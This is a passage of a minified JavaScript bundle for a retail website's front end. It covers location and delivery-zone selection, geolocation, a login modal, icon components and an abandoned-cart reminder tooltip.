He(this,r),(t=o.call(this,{tenantId:n,experience:a,apiUrl:i})).channel=Wn().toUpperCase(),t.extractSaveLocationResponse=t.extractSaveLocationResponse.bind(nt(t)),t.getDetaultHeaders=t.getDetaultHeaders.bind(nt(t)),t.getAuthHeaders=t.getAuthHeaders.bind(nt(t)),t.fetchZoneData=t.fetchZoneData.bind(nt(t)),t.saveZoneData=t.saveZoneData.bind(nt(t)),t.extractLoginResponse=t.extractLoginResponse.bind(nt(t)),t.getDefaultAddresses=t.getDefaultAddresses.bind(nt(t)),t}return We(r,[{key:"extractSaveLocationResponse",value:function(e){if(!ft.get(e,"data.success",!1)){var t=ft.get(e,"error.message"),n=ft.get(e,"error.metadata.errors[0].detail",t);return this.getApiErrorResponse({message:n})}return this.getApiSuccessResponse(ft.get(e,"data"))}},{key:"getDetaultHeaders",value:function(){return{"x-channel-id":this.channel,"x-ecomm-name":_n[this.tenantId]}}},{key:"getAuthHeaders",value:function(){var e=this.getDetaultHeaders(),t=An(zt);return t&&(e.Authorization=t,e["x-allow-expired-session"]="YES"),e}},{key:"fetchZoneData",value:(a=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.getLocation),a=Do(t),e.next=4,wo("".concat(n).concat(a),{headers:this.getDetaultHeaders()});case 4:return o=e.sent,r={divgeoFieldOptions2:ft.get(o,"data.states",[]),divgeoFieldOptions3:ft.get(o,"data.cities",[]),divgeoFieldOptions4:ft.get(o,"data.municipals",[])},e.abrupt("return",Re({},r,{success:!!r.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e,this)}))),function(e){return a.apply(this,arguments)})},{key:"saveZoneData",value:(n=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.saveLocation),a=this.mapSaveLocationProps(t),e.next=4,Co(n,{body:a,headers:this.getDetaultHeaders()});case 4:return o=e.sent,e.abrupt("return",this.extractSaveLocationResponse(o));case 6:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"extractLoginResponse",value:function(e){var t=ft.get(e,"loginStatus",!1),n=ft.get(e,"error.message"),a=ft.get(e,"error.metadata.errors[0].message",n);return t?this.getApiSuccessResponse(ft.get(e,"data")):this.getApiErrorResponse({message:a})}},{key:"getDefaultAddresses",value:(t=Ze(Fe().mark((function e(){var t,n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.userAddressList),e.next=3,wo(t,{headers:this.getAuthHeaders()});case 3:return n=e.sent,e.abrupt("return",this.mapDefaultAddressesResponse(n));case 5:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),r}(),Ei=function(e){Qe(i,Ni);var t,n,a,o,r=at(i);function i(e){var t,n=e.tenantId,a=e.experience,o=e.apiUrl;return He(this,i),(t=r.call(this,{tenantId:n,experience:a,apiUrl:o})).extractSaveLocationResponse=t.extractSaveLocationResponse.bind(nt(t)),t.fetchZoneData=t.fetchZoneData.bind(nt(t)),t.saveZoneData=t.saveZoneData.bind(nt(t)),t.fetchSessionInfo=t.fetchSessionInfo.bind(nt(t)),t.getDefaultAddresses=t.getDefaultAddresses.bind(nt(t)),t}return We(i,[{key:"extractSaveLocationResponse",value:function(e){if(!ft.get(e,"data.success",!1)){var t=ft.get(e,"error.message"),n=ft.get(e,"data.errors[0].message",t);return this.getApiErrorResponse({message:n})}var a=ft.get(e,"data");return this.getApiSuccessResponse(a)}},{key:"fetchZoneData",value:(o=Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.getLocation),e.next=3,wo(t);case 3:return n=e.sent,a={divgeoFieldOptions2:ft.get(n,"data.state.divgeoFieldOptions2",[]),divgeoFieldOptions3:ft.get(n,"data.state.divgeoFieldOptions3",[]),divgeoFieldOptions4:ft.get(n,"data.state.divgeoFieldOptions4",[])},e.abrupt("return",Re({},a,{success:!!a.divgeoFieldOptions2.length}));case 6:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"saveZoneData",value:(a=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.saveLocation),a=this.mapSaveLocationProps(t),e.next=4,Co(n,{body:a});case 4:return o=e.sent,e.abrupt("return",this.extractSaveLocationResponse(o));case 6:case"end":return e.stop()}}),e,this)}))),function(e){return a.apply(this,arguments)})},{key:"fetchSessionInfo",value:(n=Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.sessionInfo),e.next=3,wo(t);case 3:return n=e.sent,a=ft.get(n,"data.state",{}),e.abrupt("return",a);case 6:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})},{key:"getDefaultAddresses",value:(t=Ze(Fe().mark((function e(){var t,n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.userAddressList),e.next=3,this.fetchSessionInfo();case 3:return n=e.sent,a=n.sessionConfirmationNumber,e.next=7,Co(t,{body:{sessionConfirmationNumber:a}});case 7:return o=e.sent,e.abrupt("return",this.mapDefaultAddressesResponse(o));case 9:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),i}(),Ii=function(e){var t,n=e.tenantId,a=e.isCatalystZoneEnabled,o=e.atgApiUrl,r=e.catalystApiUrl,i=function(e){var t=An(Ft);return e&&nn.includes(t)?t:en}(a);return(Ke(t={},en,(function(){return new Ei({experience:i,tenantId:n,apiUrl:o})})),Ke(t,tn,(function(){return new Li({experience:i,tenantId:n,apiUrl:r})})),t)[i]()},Mi=on,ji=un;function Pi(){return(Pi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ai,Di,Bi=function(e){return Object(o.createElement)("svg",Pi({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 38 38"},e),Oi||(Oi=Object(o.createElement)("path",{d:"M19 0c10.45 0 19 8.55 19 19s-8.55 19-19 19S0 29.45 0 19 8.55 0 19 0Zm0 2.533C9.817 2.533 2.533 9.817 2.533 19S9.817 35.467 19 35.467 35.467 28.183 35.467 19 28.183 2.533 19 2.533Zm8.55 7.917 1.9 1.267-10.767 17.1-9.816-6.65 1.266-1.9 7.917 4.75 9.5-14.567Z",fill:"#155724"})))},Ui=function(e){var t=e.message;return je("div",{className:"SuccessMessage-module__success-message__wrapper___oyI34"},je("div",{className:"SuccessMessage-module__success-message__container___2tDqj",id:"locationv3-message-container"},je("div",{className:"SuccessMessage-module__success-message___3UTRv",id:"locationv3-message"},je("div",{className:"SuccessMessage-module__success-message__icon___1-TfQ",id:"locationv3-message-icon"},je(Bi,null)),je("p",{className:"SuccessMessage-module__success-message__description___F2zTN",id:"locationv3-message-description"},t))))};function Ri(){return(Ri=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Ui.propTypes={},Ui.defaultProps={message:""};var Fi=function(e){return Object(o.createElement)("svg",Ri({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Ai||(Ai=Object(o.createElement)("path",{d:"M17.146 6.146a.5.5 0 0 1 .765.638l-.057.07-11 11a.5.5 0 0 1-.765-.638l.057-.07 11-11Z",fill:"#333"})),Di||(Di=Object(o.createElement)("path",{d:"M6.146 6.146a.5.5 0 0 1 .638-.057l.07.057 11 11a.5.5 0 0 1-.638.765l-.07-.057-11-11a.5.5 0 0 1 0-.708Z",fill:"#333"})))},zi={"cross-modal":"Modal-module__cross-modal___32ABQ","close-icon":"Modal-module__close-icon___2QtPZ","cross-modal-title":"Modal-module__cross-modal-title___393iL","cross-modal-backdrop":"Modal-module__cross-modal-backdrop___2DqLS"},Vi=function(e){var t=e.id,n=e.title,a=e.children,o=e.onClose,r=e.classes;return je("div",{className:l()("cross-modal-container",r.container),id:t},je("div",{className:l()(zi["cross-modal"],"cross-modal",r.modal)},je("div",{className:zi["close-icon"],onClick:o},je(Fi,null)),n&&je("div",{className:zi["cross-modal-title"]},n),je("div",{className:l()(zi["cross-modal-body"],r.body)},a)),je("div",{className:zi["cross-modal-backdrop"]}))};Vi.propTypes={},Vi.defaultProps={title:"",onClose:wr,classes:{container:"",modal:"",body:""}};var Zi=function(e){var t,n=e.isCatalystZoneEnabled,a=e.fullTenantId,o=e.geolocation,r=e.location,i=e.login,s=e.isLoggedIn,c=e.isGeolocationEnabled,u=e.isLoginEnabled,d=e.atgBaseUrl,p=e.catalystBaseUrl,m=e.isZoneSelectionEnabled,_=e.isEnabledKiosk,f=e.isNewLocationModalEnabled,g=function(e){var t=e.geolocation,n=e.location,a=e.login,o=e.isLoggedIn,r=ft.get(n,"locationTextDictionary",{}),i=ft.get(t,"textDictionary",{}),s=ft.get(n,"addressTextDictionary",{}),c=o?ft.get(s,"modalText",""):ft.get(r,"modalText",""),l=Wn(),u={modalLabelText:ft.get(n,"modalTitle",""),shouldDisplayModalIcon:ft.get(n,"shouldDisplayModalIcon"),modalSubLabelText:c,divgeoFieldOption1Text:ft.get(r,"postalText",""),divgeoFieldOption2Text:ft.get(r,"stateText",""),divgeoFieldOption3Text:ft.get(r,"cityText",""),divgeoFieldOption4Text:ft.get(r,"municipalText",""),change:ft.get(r,"saveText",""),linksHeaderText:ft.get(r,"otherOptionsText",""),signInText:ft.get(r,"loginLinkText",""),allowPermissionText:ft.get(r,"geolocationLinkText",""),comunaText:ft.get(r,"stateText",""),regionText:ft.get(r,"municipalText",""),searchZoneHeadingText:ft.get(s,"chooseLocationText",""),zipCodeText:ft.get(r,"postalText",""),zipCodePlaceholderText:ft.get(r,"postalPlaceholderText",""),zipCodeErrorText:ft.get(r,"notFoundPostalText",""),addressHeadingText:ft.get(s,"chooseAddressText",""),viewAllAddressesText:ft.get(s,"viewAllAddressesText",""),viewLessAddressesText:ft.get(s,"viewLessAddressesText",""),geolocationErrorText:ft.get(i,"geolocationErrorText",""),zipCodeTabText:ft.get(r,"zipCodeTabText",""),locationTabText:ft.get(r,"locationTabText","")},d=ft.get(s,"numberOfItemsToDisplay","");return{deviceType:l,labels:u,onCloseModal:n.onClose,onSubmitLocationResponse:n.onSubmitResponse,onClickLogin:a.onClickLink,onClickGeolocation:t.onClickLink,numberOfItemsToDisplay:d}}({geolocation:o,location:r,login:i,isLoggedIn:s}),v=g.deviceType,h=g.labels,b=g.onCloseModal,y=g.onSubmitLocationResponse,w=g.onClickLogin,C=g.onClickGeolocation,x=g.numberOfItemsToDisplay;return je(Vi,{id:"locationv3-modal",onClose:b,classes:{modal:l()((t={},Ke(t,"LocationModal-module__modal--address___XLI4x",s&&u),Ke(t,"LocationModal-module__modal--location___2e__M",!s),t))}},je(gr,{tenantId:a,isCatalystZoneEnabled:n,deviceType:v,labels:h,onSubmitLocationResponse:y,onClickLogin:w,onClickGeolocation:C,numberOfItemsToDisplay:x,isGeolocationEnabled:c,isLoginEnabled:u,atgBaseUrl:d,catalystBaseUrl:p,isZoneSelectionEnabled:m,isEnabledKiosk:_,isNewLocationModalEnabled:f}))};Zi.propTypes={},Zi.defaultProps={isCatalystZoneEnabled:!1,fullTenantId:xt,geolocation:{onClickLink:wr,textDictionary:{geolocationErrorText:""}},location:{onClose:wr,onSubmitResponse:wr,locationTextDictionary:{iconText:"",loadingText:"",modalTitle:"",modalText:"",postalText:"",stateText:"",cityText:"",municipalText:"",saveText:"",otherOptionsText:"",loginLinkText:"",geolocationLinkText:"",unknowPostalLinkText:"",foundPostalText:"",notFoundPostalText:"",postalPlaceholderText:"",postalCodeLinkText:"",successMessageDesktopText:"",successMessageMobileText:""},addressTextDictionary:{modalTitle:"",modalText:"",chooseAddressText:"",viewAllAddressesText:"",viewLessAddressesText:"",chooseLocationText:"",numberOfItemsToDisplay:""},shouldDisplayModalIcon:!0},login:{onClickLink:wr},isLoggedIn:!1,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var Hi=r.a.lazy((function(){return Promise.all([n.e(3),n.e(4)]).then(n.t.bind(null,"MBO0",7)).then((function(e){return{default:e.LoginModal}}))})),Gi=function(e){var t=e.fullTenantId,n=e.login,a=e.atgBaseUrl,o=e.catalystBaseUrl,i=function(e){var t=e.login,n=ft.get(t,"textDictionary",{}),a=fn,o={linkColor:gn,loginFormLink:gn,redirectHover:vn,loginButtonBg:gn,loginButtonActiveBg:vn,signUpButtonColor:vn},r={loginTitle:ft.get(n,"modalTitle",""),emailIdSecondary:ft.get(n,"emailLabelText",""),password:ft.get(n,"passwordLabelText",""),forgotPasswordTxt:ft.get(n,"forgotPasswordLinkText",""),loginButtonText:ft.get(n,"loginButtonText",""),companyLoginLink:ft.get(n,"companyLoginLinkText",""),personLoginLink:ft.get(n,"personLoginLinkText",""),companyDocumentLabel:ft.get(n,"documentLabelText",""),emailIdPlaceholderSecondary:ft.get(n,"emailPlaceholderText",""),passwordPlaceholderSecondary:ft.get(n,"passwordPlaceholderText",""),invalidCredentialErrorTitle:ft.get(n,"invalidCredentialTitleText",""),invalidCredentialErrorMessage:ft.get(n,"invalidCredentialErrorMessageText",""),apiErrorTitle:ft.get(n,"apiErrorTitleText",""),apiErrorMessage:ft.get(n,"apiErrorMessageText","")},i=ft.get(n,"environment","");return{variant:a,labels:r,theme:o,secondaryLoginFormConfig:{showResetPasswordBtn:!0,isCorpLogin:!1,hideAlternativeLogin:!1},closeModal:t.onClose,onSubmit:t.onSubmit,environment:i}}({login:n}),s=i.variant,c=i.labels,l=i.theme,u=i.secondaryLoginFormConfig,d=i.closeModal,p=i.onSubmit,m=i.environment;return je(r.a.Suspense,{fallback:wr},je(Hi,{showModal:!0,closeModal:d,tenantId:t,onSubmit:p,labels:c,theme:l,atgBaseUrl:"".concat(a,"/"),catalystBaseUrl:"".concat(o,"/"),variant:s,secondaryLoginFormConfig:u,environment:m}))};Gi.propTypes={},Gi.defaultProps={fullTenantId:xt,login:{onClose:wr,onSubmit:wr,textDictionary:{modalTitle:"",emailLabelText:"",emailPlaceholderText:"",passwordLabelText:"",passwordPlaceholderText:"",documentLabelText:"",forgotPasswordLinkText:"",loginButtonText:"",companyLoginLinkText:"",personLoginLinkText:"",successMessageDesktopText:"",successMessageMobileText:"",environment:"",invalidCredentialTitleText:"",invalidCredentialErrorMessageText:"",apiErrorTitleText:"",apiErrorMessageText:""}},atgBaseUrl:"",catalystBaseUrl:""};var Wi=function(e){var t,n,a,r,i=e.tenantId,s=e.isCatalystZoneEnabled,c=e.geolocationRadious,l=e.onClose,u=e.onSave,d=e.onClickIcon,p=e.textDictionary,m=e.messageTimeout,_=e.debugData,f=e.isGeolocationEnabled,g=e.isLoginEnabled,v=e.showIcon,h=e.isModalVisible,b=e.onOpenLogin,y=e.onFetchLocationInfo,w=e.onEmptyDefaultAddress,C=e.atgBaseUrl,x=e.catalystBaseUrl,k=e.isZoneSelectionEnabled,S=e.isEnabledKiosk,O=e.isNewLocationModalEnabled,T=e.deviceProps,N=function(e){var t=e.tenantId,n=e.isCatalystZoneEnabled,a=e.geolocationRadious,r=e.debugData,i=e.textDictionary,s=e.externalOnClose,c=e.externalOnSaveLocation,l=e.externalOnClickIcon,u=e.messageTimeout,d=e.isDesktop,p=e.isGeolocationEnabled,m=e.isModalVisible,_=e.onOpenLogin,f=e.onFetchLocationInfo,g=e.externalOnEmptyDefaultAddress,v=e.atgBaseUrl,h=e.catalystBaseUrl,b=e.isZoneSelectionEnabled,y=e.isNewLocationModalEnabled,w=ot(Object(o.useState)(""),2),C=w[0],x=w[1],k=ot(Object(o.useState)(""),2),S=k[0],O=k[1],T=ot(Object(o.useState)(!1),2),N=T[0],L=T[1],E=ot(Object(o.useState)({}),2),I=E[0],M=E[1],j=ot(Object(o.useState)(!1),2),P=j[0],A=j[1],D=ot(Object(o.useState)(!1),2),B=D[0],U=D[1],R=ot(Object(o.useState)(!1),2),F=R[0],z=R[1],V=ot(Object(o.useState)(""),2),Z=V[0],H=V[1],G=ot(Object(o.useState)(!1),2),W=G[0],K=G[1],q=ot(Object(o.useState)(""),2),Q=q[0],Y=q[1],X={baseUrl:v,saveLocation:"".concat(Mi).concat("/save-location-info"),getLocation:"".concat(Mi).concat("/get-location-info"),userAddressList:"/rest/model/atg/userprofiling/ProfileActor/user-address-list",sessionInfo:"/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo"},J={baseUrl:h,saveLocation:"".concat(ji).concat("/save-location-info"),getLocation:"".concat(ji).concat("/get-location-info"),nearLocation:"".concat(ji).concat("/near-location"),userAddressList:"/s/account/v3/users/addresses"},$=new Ii({isCatalystZoneEnabled:n,tenantId:t,atgApiUrl:X,catalystApiUrl:J}),ee=qn(n),te=_n[t],ne=Qn(i,"location"),ae=Qn(i,"address"),oe=Qn(i,"geolocation"),re=Qn(i,"login"),ie=function(e){switch(e){case 3:return{message:ft.get(oe,"notFoundText"),displayIcon:!0};case 4:case 5:case 7:return{message:ft.get(oe,"apiErrorText"),displayIcon:!0};default:return ee?{message:ft.get(ae,"modalTitle"),displayIcon:!1}:{message:ft.get(ne,"modalTitle"),displayIcon:!1}}};Object(o.useEffect)((function(){var e=An(Vt);A(!e)}),[d]),Object(o.useEffect)((function(){var e=An(Kt);Y(e)}),[S]),Object(o.useEffect)((function(){var e;return C&&(e=setTimeout((function(){x(""),s({mode:"hideSuccessMessage"})}),u)),function(){clearTimeout(e)}}));var se=Object(o.useCallback)(Ze(Fe().mark((function e(){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=xo()){e.next=8;break}return e.next=4,$.fetchZoneData(te);case 4:n=e.sent,a=qt("domain",te),Bn(Kt,"defaultZone",a),Y("defaultZone");case 8:ko(n,t),o=Oo(),r=ie(),So(n),O(o),M(n),H(r.message),K(r.displayIcon),f({zoneName:o,zoneData:n});case 17:case"end":return e.stop()}}),e)}))),[t]);Object(o.useEffect)((function(){se()}),[se]);var ce,le=function(e,t){if(6===ft.get(e,"statusCode"))return O(t),void bo(Yt,"{}");L(!0)},ue=(ce=Ze(Fe().mark((function e(){var n,o,i,s,l,u,d,p,m,_,f,g,v=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=(n=v.length>0&&void 0!==v[0]?v[0]:{}).onFailNearLocation,i=n.onSuccessNearLocation,s=n.onFailSaveLocation,l=n.onSuccessSaveLocation,u=n.shouldDetectModalTitle,d=void 0===u||u,p="".concat(J.baseUrl).concat(J.nearLocation),U(!0),e.next=5,Ar({tenantId:t,geolocationApiUrl:p,geolocationRadious:a,onFailNearLocation:o,onSuccessNearLocation:i,onFailSaveLocation:s,onSuccessSaveLocation:l,experience:$,debugData:r});case 5:return m=e.sent,_=ft.get(m,"comunaToDisplay.name",S),f=ft.get(m,"statusCode"),le(m,_),U(!1),d&&(g=ie(f),H(g.message),K(g.displayIcon)),6===f&&c(Re({},m,{mode:hn,comuna:_})),e.abrupt("return",Re({},m,{newComunaName:_}));case 13:case"end":return e.stop()}}),e)}))),function(){return ce.apply(this,arguments)}),de=function(){var e=Ze(Fe().mark((function e(){var t,n,a,o,r,i,s,c;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=ft.get(ne,"loadingText",""),L(!0),O(t),e.next=5,ue({shouldDetectModalTitle:!1});case 5:n=e.sent,a=ft.get(n,"statusCode"),o=[1,2],6===a?(L(!1),r=ft.get(oe,Yn()),x(r)):-1!==o.indexOf(a)?(i=y?ft.get(ne,"modalTitle"):ft.get(oe,"notFoundText"),H(i),K(!0),$n(".cross-modal")):(s=ie(a),H(s.message),K(s.displayIcon),$n(".cross-modal")),c=ft.get(n,"newComunaName",S),O(c);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),pe=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft.get(t,"loginStatus",!1)){e.next=7;break}return n=ie(4),O(S),H(n.message),z(n.displayIcon),e.abrupt("return");case 7:return a=ie(),H(a.message),z(a.displayIcon),o=ft.get(ne,"loadingText",""),O(o),e.next=14,$.getDefaultAddresses();case 14:if((r=e.sent).success){e.next=22;break}return g(Re({},t,{mode:"emptyDefaultAddress",comuna:S})),O(S),z(!1),A(!1),L(!0),e.abrupt("return");case 22:return i=$.mapDefaultAddressToSaveLocationPayload(r.data),e.next=25,$.saveZoneData(i);case 25:if(s=e.sent,l=ft.get(r,"data.municipalName",Oo()),s.success){e.next=33;break}return O(S),z(!1),A(!1),L(!0),e.abrupt("return");case 33:u=ft.get(re,Yn()),O(l),x(u),Bn(Vt,1),c(Re({},t,{mode:yn,comuna:l}));case 38:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{successMessage:{message:C,setMessage:x},location:{setNewLocation:le,comunaValue:Xn(S),setComunaValue:O,isVisible:N||m,setOpenModal:L,zoneData:I,onSubmitResponse:function(e){var t=ft.get(e,"data.preSelectedComuna.label",Oo()),n=$.extractSaveLocationResponse(e);if(!ft.get(n,"data")){var a=ie(4);return H(a.message),void K(a.displayIcon)}var o=ie();H(o.message),K(o.displayIcon);var r=ft.get(ne,Yn());O(t),L(!1),x(r),Bn(Vt,1),c(Re({},e,{mode:bn,comuna:t}));var i=qt("domain",te);Bn(Kt,"userSelected",i),Y("userSelected")},onClose:function(){var e=ie();L(!1),H(e.message),K(e.displayIcon),s({mode:bn})},onClickIcon:function(){l(),x(""),A(!1),L(!0)},modalTitle:Z,shouldDisplayModalIcon:W,getLocationModalTitle:ie,locationTextDictionary:ne,addressTextDictionary:ae,isVisibleZipOnly:b,showComunaCookie:Q},geolocation:{isVisible:P,setVisible:A,isLoading:B,setLoading:U,radious:a,fetchAndSave:ue,onClickLink:de,textDictionary:oe,onClickKeep:function(){s({mode:hn})},isEnabled:p},login:{isVisible:F,onClickLink:function(){_(),L(!1),z(!0)},onClose:function(){var e=ie();z(!1),H(e.message),K(e.displayIcon),s({mode:yn})},onSubmit:pe,textDictionary:re},isLoggedIn:ee,experience:$,catalystApiUrl:J,fullTenantId:te}}({tenantId:i,isCatalystZoneEnabled:s,geolocationRadious:c,debugData:_,textDictionary:p,externalOnClose:l,externalOnSaveLocation:u,externalOnClickIcon:d,externalOnEmptyDefaultAddress:w,messageTimeout:m,isDesktop:(t=ot(Object(o.useState)(br()),2),n=t[0],a=t[1],r=function(){a(br())},Object(o.useEffect)((function(){return window.addEventListener("resize",r),function(){window.removeEventListener("resize",r)}}),[n]),{isDesktop:n===hr}).isDesktop,isGeolocationEnabled:f,isModalVisible:h,onOpenLogin:b,onFetchLocationInfo:y,atgBaseUrl:C,catalystBaseUrl:x,isZoneSelectionEnabled:k,isNewLocationModalEnabled:O}),L=N.successMessage,E=N.location,I=N.geolocation,M=N.experience,j=N.fullTenantId,P=N.login,A=N.isLoggedIn;return je("div",{className:"LocationV3-module__locationv3__container___WjP3_",id:"locationv3"},v&&je(Cr,{tenantId:i,isCatalystZoneEnabled:s,successMessage:L,location:E,deviceProps:T}),L.message&&je(Ui,{message:L.message}),I.isVisible&&je(Si,{tenantId:i,experience:M,successMessage:L,location:E,geolocation:I,geolocationRadious:c,isGeolocationEnabled:f,atgBaseUrl:C,catalystBaseUrl:x}),E.isVisible&&je(Zi,{isCatalystZoneEnabled:s,fullTenantId:j,geolocation:I,location:E,login:P,isLoggedIn:A,isGeolocationEnabled:f,isLoginEnabled:g,atgBaseUrl:C,catalystBaseUrl:x,isZoneSelectionEnabled:k,isEnabledKiosk:S,isNewLocationModalEnabled:O}),P.isVisible&&je(Gi,{fullTenantId:j,login:P,atgBaseUrl:C,catalystBaseUrl:x}))};Wi.propTypes={},Wi.defaultProps={tenantId:_n.socl,isCatalystZoneEnabled:!1,geolocationRadious:10,onClose:wr,onSave:wr,onClickIcon:wr,textDictionary:{geolocation__popupTitleDesktop:"",geolocation__popupTitleMobile:"",geolocation__popupDescriptionDesktopText:"",geolocation__popupDescriptionMobileText:"",geolocation__notAllowText:"",geolocation__allowText:"",geolocation__keepText:"",geolocation__changeText:"",geolocation__loadingText:"",geolocation__successMessageDesktopText:"",geolocation__successMessageMobileText:"",geolocation__notFoundText:"",geolocation__apiErrorText:"",location__iconText:"",location__loadingText:"",location__modalTitle:"",location__modalText:"",location__postalText:"",location__stateText:"",location__cityText:"",location__municipalText:"",location__saveText:"",location__otherOptionsText:"",location__loginLinkText:"",location__geolocationLinkText:"",location__unknowPostalLinkText:"",location__foundPostalText:"",location__notFoundPostalText:"",location__postalPlaceholderText:"",location__postalCodeLinkText:"",location__successMessageDesktopText:"",location__successMessageMobileText:"",login__modalTitle:"",login__emailLabelText:"",login__emailPlaceholderText:"",login__passwordLabelText:"",login__passwordPlaceholderText:"",login__documentLabelText:"",login__forgotPasswordLinkText:"",login__loginButtonText:"",login__companyLoginLinkText:"",login__personLoginLinkText:"",login__successMessageDesktopText:"",login__successMessageMobileText:"",login__environment:"",login__invalidCredentialTitleText:"",login__invalidCredentialErrorMessageText:"",login__apiErrorTitleText:"",login__apiErrorMessageText:"",address__modalTitle:"",address__modalText:"",address__chooseAddressText:"",address__viewAllAddressesText:"",address__viewLessAddressesText:"",address__chooseLocationText:"",address__numberOfItemsToDisplay:""},messageTimeout:4e3,debugData:null,isGeolocationEnabled:!0,isLoginEnabled:!0,showIcon:!0,isModalVisible:!1,onOpenLogin:wr,onFetchLocationInfo:wr,onEmptyDefaultAddress:wr,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var Ki,qi=function(e,t){sessionStorage.setItem(e,t)},Qi=function(e){return sessionStorage.getItem(e)},Yi=function(e){var t=e.isMC2Enabled,n=ot(An(Kn(t)).split("*"),2)[1];return!n||Number.isNaN(n)?0:parseInt(n,10)},Xi={variant1:"variant1",variant2:"variant2",variant3:"variant3"},Ji=(Ke(Ki={},Xi.variant1,"1"),Ke(Ki,Xi.variant2,"2"),Ke(Ki,Xi.variant3,"3"),Ki),$i=Object.keys(Xi),es=function(e){var t=e.isMC2Enabled,n=e.textDictionary,a=e.triggerTimeInMs,r=e.displayTimeInms,i=e.eventName,s=ot(Object(o.useState)(0),2),c=s[0],l=s[1],u=ot(Object(o.useState)(null),2),d=u[0],p=u[1],m=ot(Object(o.useState)(Qi(Cn)===Ji.variant2?Xi.variant2:Xi.variant3),2),_=m[0],f=m[1],g=ot(Object(o.useState)(0),2),v=g[0],h=g[1],b=Jn(),y=b.tenant,w=b.tenantId,C=y===jt[Lt].tenant,x=function(e){var t=ft.get(e,"detail.variant");-1!==$i.indexOf(t)&&(h(v+1),f(t))},k=function(e){var t=function(e){return e===Xi.variant1}(e),n=Qi(Cn);return e===Xi.variant2&&n===Ji.variant2||e===Xi.variant3&&!n||!!t};return Object(o.useEffect)((function(){var e=function(e){var n=e.activeVariant;return setTimeout((function(){var e=Yi({isMC2Enabled:t}),a=k(n);e&&a&&(function(e){e!==Xi.variant3?sessionStorage.removeItem("abandonedCart"):qi(Cn,Ji[e])}(n),l(e),p(n))}),e.timeInMs)}({activeVariant:_,timeInMs:a[_]});return function(){clearTimeout(e)}}),[v,_]),Object(o.useEffect)((function(){var e;return d&&(e=setTimeout((function(){p(null)}),r)),function(){clearTimeout(e)}}),[d]),Object(o.useEffect)((function(){return window.addEventListener(i,x),function(){window.removeEventListener(i,x)}}),[v]),{getProductWord:function(){var e=ft.get(n,"productsText","");return 1===c?e.slice(0,-1):e},variant:d,setVariant:p,cartCount:c,gotoCart:function(){qi(Cn,Ji.variant2),window.location.href=function(e){return"/".concat(e,"/cart/")}(w)},tenant:y,isBr:C,handleAbandonedCartEvent:x,cartInteraction:v,getShouldDisplayVariant:k}},ts={"abandoned-cart":"AbandonedCartTooltip-module__abandoned-cart___1WIPS","abandoned-cart-container":"AbandonedCartTooltip-module__abandoned-cart-container___1MMP0",variant1:"AbandonedCartTooltip-module__variant1___30F3D",variant3:"AbandonedCartTooltip-module__variant3___SrwWY",variant2:"AbandonedCartTooltip-module__variant2___4YHQo","abandoned-cart--br":"AbandonedCartTooltip-module__abandoned-cart--br____nO24",bold:"AbandonedCartTooltip-module__bold___2idIF",capitalize:"AbandonedCartTooltip-module__capitalize___2f1MN"},ns=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return je("p",{className:t.variant1},je("span",{className:t.capitalize},n.youHaveText),je("span",{className:t.bold}," ".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText," ",n.waitForYourText))};ns.propTypes={},ns.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:wr};var as=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return je("p",{className:t.variant2},je("span",{className:t.bold},"".concat(n.stillThinkingText," ")),je("span",{className:t.capitalize},n.youHaveText),je("span",{className:t.bold}," ".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText))};as.propTypes={},as.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:wr};var os=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return 